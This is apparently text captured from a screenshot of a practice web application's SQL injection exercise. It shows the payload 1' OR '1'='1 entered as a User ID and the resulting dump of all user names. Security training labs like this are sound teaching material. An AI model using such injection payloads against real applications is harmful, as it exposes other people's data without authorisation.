 Vulnerability: SQL Injection
User ID:
1' OR '1'='1
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith